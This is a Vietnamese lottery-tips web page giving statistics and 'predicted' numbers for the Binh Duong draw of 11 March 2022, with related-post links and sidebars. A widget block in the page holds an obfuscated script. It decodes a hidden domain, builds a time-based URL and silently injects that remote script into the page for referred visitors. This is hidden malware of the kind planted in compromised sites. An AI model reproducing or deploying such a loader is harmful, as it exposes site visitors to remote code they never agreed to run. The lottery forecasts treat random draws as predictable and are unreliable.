<p style="text-align: justify;">Lô kép: 22, 33</p>
<p style="text-align: justify;">Lô 2 nháy: 10, 78</p>
<p style="text-align: justify;">Đầu câm: 5</p>
<p style="text-align: justify;">Đuôi câm: 7</p>
<p style="text-align: justify;">Đầu về nhiều nhất: 7</p>
<p style="text-align: justify;">Đuôi về nhiều nhất: 2, 8</p>
<h2 id="thong_ke_xo_so_binh_duong_11_3_2022_hom_nay_thu_6" style="text-align: justify;"><strong>Thống kê xổ số Bình Dương 11/3/2022 hôm nay thứ 6</strong></h2>
<p style="text-align: justify;"><strong>Thống kê tần suất lô tô ngày 11/3/2022</strong></p>
<p style="text-align: justify;">Thống kê 5 số về nhiều nhất: <span class="empty-font">49 &#8211; 96 &#8211; 09 &#8211; 10 &#8211; 33</span></p>
<p style="text-align: justify;">Thống kê 5 số về ít nhất: <span class="empty-font">55 &#8211; 53 &#8211; 80 &#8211; 58 &#8211; 18</span></p>
<p style="text-align: justify;"><strong>Thống kê giải đặc biệt ngày 11/3/2022</strong></p>
<p style="text-align: justify;">GĐB lâu chưa về: <span class="empty-font">56 &#8211; 81 &#8211; 66 &#8211; 71 &#8211; 18</span></p>
<p style="text-align: justify;">Đầu giải đặc biệt lâu chưa về: <span class="empty-font">8 &#8211; 5 &#8211; 6 &#8211; 3 &#8211; 0</span></p>
<p style="text-align: justify;">Đuôi giải đặc biệt lâu chưa về: <span class="empty-font">8 &#8211; 9 &#8211; 4 &#8211; 5 &#8211; 2</span></p>
<h2 style="text-align: justify;">Thống kê KQXSBD ngày 11/3/2022 chốt lô VIP hôm nay thứ 6</h2>
<p style="text-align: justify;"><strong>Thống kê bạch thủ Bình Dương 11/3/2022</strong></p>
<p style="text-align: justify;">Thống kê KQXSBD ngày 11/3/2022 hôm nay dựa vào phương pháp dự đoán <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;xổ số miền bắc&quot;}" data-sheets-userformat="{&quot;2&quot;:28860,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;\&quot;Times New Roman\&quot;&quot;,&quot;16&quot;:12,&quot;17&quot;:1}"><a href="http://sxmb.vn/"><strong>xổ số miền bắc,</strong></a> xổ số miền nam </span>bắt lô rơi nhiều ngày liên tục, người chơi có thể áp dụng để Thống kê XSBD thứ sáu hàng tuần dễ trúng nhất.</p>
<p style="text-align: justify;">xổ số chạy 5 ngày: Không có</p>
<p style="text-align: justify;">Lô ăn thông 4 ngày: 03, 12, 16, 33, 35, 83, 85</p>
<p style="text-align: justify;">Thống kê lô rơi 3 ngày: 06, 17, 18, 32, 50, 58, 65</p>
<p style="text-align: justify;"><strong>xổ số tô xiên 2 hôm nay đài Bình Dương</strong></p>
<ul style="text-align: justify;">
<li aria-level="1">Chốt nhanh những con xổ số 2 số dự đoán sẽ về ngày hôm nay: 27 – 91 – 36 – 34.</li>
</ul>
<p style="text-align: justify;"><span id="Chot_nhanh_danh_sach_cau_lo_to_xien_3" class="ez-toc-section"></span><strong>Chốt nhanh danh sách xổ số tô xiên 3</strong></p>
<ul style="text-align: justify;">
<li aria-level="1">Danh sách những con xổ số xiên 3 ngày hôm nay đài Bình Dương sẽ về: 99 – 97 – 61.</li>
</ul>
<p style="text-align: justify;"><span id="Dau_cam_dai_Binh_Duong_thu_6_ngay_1132022" class="ez-toc-section"></span><strong>Đầu câm đài Bình Dương thứ 6 ngày 11/3/2022</strong></p>
<ul style="text-align: justify;">
<li aria-level="1">Dự đoán đầu câm kết quả xổ số ngày 11/3/2022 đài Bình Dương sẽ về: 2, 5.</li>
</ul>
<p style="text-align: justify;"><span id="Du_doan_danh_sach_duoi_cam_dai_Binh_Duong" class="ez-toc-section"></span><strong>Dự đoán danh sách đuôi câm đài Bình Dương</strong></p>
<ul style="text-align: justify;">
<li aria-level="1">Danh sách đuôi câm dự đoán sẽ về ngày 11/3/2022: 0, 3.</li>
</ul>
<p style="text-align: justify;"><b>Thống kê XSBD <strong>11/03/2022</strong> dựa vào lô hay về cùng nhau</b></p>
<p style="text-align: justify;">Loto 25 thường về cùng 12, 75</p>
<p style="text-align: justify;">Loto 42 hôm sau có thể về 23,  64</p>
<p style="text-align: justify;">Lô về 64 thì các bạn có thể vào cầu 56, 74</p>
<p style="text-align: justify;">Lô 73 đã ra các bạn hãy vào cầu 79, 63</p>
<p style="text-align: justify;">Lô về kép 22 hôm sau có thể đánh: 02, 92</p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsla-ngay-12-3-2022-soi-cau-kq-long-thu-7-chuan-xac/" title="Thống kê XSLA ngày 12/3/2022 &#8211; Thống kê KQ Long An thứ 7 chuẩn xác">Thống kê XSLA ngày 12/3/2022 &#8211; Thống kê KQ Long An thứ 7 chuẩn xác</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-thong-ke-kqxsmb-11-3-2022-thu-6/" title="Thống kê thống kê KQXSMB 11/3/2022 thứ 6">Thống kê thống kê KQXSMB 11/3/2022 thứ 6</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmt-4-3-2022/" title="Thống kê XSMT 4/3/2022 chốt bạch thủ lô miền Trung">Thống kê XSMT 4/3/2022 chốt bạch thủ lô miền Trung</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-kqxskh-ngay-2-3-2022/" title="Thống kê KQXSKH ngày 2/3/2022 chốt lô VIP hôm nay thứ4">Thống kê KQXSKH ngày 2/3/2022 chốt lô VIP hôm nay thứ4</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsdng-ngay-2-3-2022-hom-nay-thu-4-chinh-xac/" title="Thống kê XSDNG ngày 2/3/2022 hôm nay thứ 4 chính xác">Thống kê XSDNG ngày 2/3/2022 hôm nay thứ 4 chính xác</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/10/tin-bong-da-19-10-man-utd-khien-solsa-kinh-120x90.jpg" class="img-responsive wp-post-image" alt="Tin bóng đá Anh 19/10: Man Utd khiến Solsa thất kinh" title="Tin bóng đá Anh 19/10: Man Utd khiến Solsa thất kinh" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/10/tin-bong-da-19-10-man-utd-khien-solsa-kinh-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/10/tin-bong-da-19-10-man-utd-khien-solsa-kinh-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/10/tin-bong-da-19-10-man-utd-khien-solsa-kinh.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/tin-bong-da-anh-19-10-man-utd-khien-solsa-kinh/">Tin bóng đá Anh 19/10: Man Utd khiến Solsa thất kinh</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-10-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/10/15-1354-120x90.jpg" class="img-responsive wp-post-image" alt="Bóng đá quốc tế tối 27/10: Mbappe ra thử thách cho PSG" title="Bóng đá quốc tế tối 27/10: Mbappe ra thử thách cho PSG" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/bong-da-quoc-te-toi-27-10-mbappe-ra-thu-thach-cho-psg/">Bóng đá quốc tế tối 27/10: Mbappe ra thử thách cho PSG</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-10-20</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2020/11/Soi-xau-xsbl-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê XSBL ngày 17/11/2020 &#8211; Thống kê xổ số Bạc Liêu chính xác nhất" title="Thống kê XSBL ngày 17/11/2020 &#8211; Thống kê xổ số Bạc Liêu chính xác nhất" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2020/11/Soi-xau-xsbl-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2020/11/Soi-xau-xsbl-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2020/11/Soi-xau-xsbl.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xsbl-ngay-17-11-2020/">Thống kê XSBL ngày 17/11/2020 &#8211; Thống kê xổ số Bạc Liêu chính xác nhất</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 16-11-20</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

